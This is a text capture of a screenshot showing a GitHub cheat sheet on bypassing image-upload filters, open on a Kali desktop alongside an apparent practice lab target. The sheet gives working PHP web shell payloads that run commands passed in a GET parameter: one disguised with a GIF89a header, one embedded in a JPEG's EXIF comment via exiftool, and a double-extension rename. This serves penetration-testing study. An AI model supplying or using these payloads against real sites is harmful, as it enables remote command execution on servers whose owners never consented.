 Activities Applications Places Firefox ESR Mar 8 17:34 1
security/bypass_image_upload.md at master · xapax/security · GitHub - Mozilla Firefox
172.16.1.129/fristi/ 172.16.1.129/fristi/uploads/ security/bypass_image_
GitHub, Inc. (US) https://github.com/xapax/security/blob/master/bypass_image_upload.md
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
GIF89a;
If they check the content. Basically you just add the text "GIF89a;" before you shell-code. So it would look something like
this:
GIF89a;
<?
system($_GET['cmd']);//or you can insert your complete shell code
?>
In image
exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' lo.jpg
Exiftool is a great tool to view and manipulate exif-data. Then I had to rename the file
mv lo.jpg lo.php.jpg
Nullbyte
References
http://www.securityidiots.com/Web-Pentest/hacking-website-by-shell-uploading.html
https://www.owasp.org/index.php/Unrestricted_File_Upload http://repository.root-me.org/Exploitation%20-%20Web
/EN%20-%20Webshells%20In%20PHP,%20ASP,%20JSP,%20Perl,%20And%20ColdFusion.pdf
© 2020 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub Pricing API Training Blog About